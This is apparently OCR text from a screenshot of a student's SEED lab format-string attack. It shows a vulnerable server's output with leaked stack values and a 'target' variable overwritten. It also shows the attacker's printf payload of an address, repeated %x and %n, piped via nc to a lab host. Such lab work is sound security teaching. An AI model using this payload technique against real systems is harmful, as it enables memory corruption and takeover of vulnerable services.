 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the secret: 0x080487c0
The address of the ’target’ variable: 0x0804a040
The value of the ’target’ variable (before): 0x11223344
The address of the ’msg’ argument: 0xbffff0a0
@�.bffff0a0.b7fba000.804871b.3.bffff0e0.bffff6c8.804872d.bffff0e0.bffff0b8.10.804864c.b7e1
b2cd.b7fdb629.10.3.82230002.0.0.0.a50002.1.b7fff000.b7fff020.
The value of the ’target’ variable (after): 0x00000099
Ubuntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
En 6:41 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ echo $(printf "\x40\xa0\x04\x08").%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%n | nc -u 10.0.2.43 9090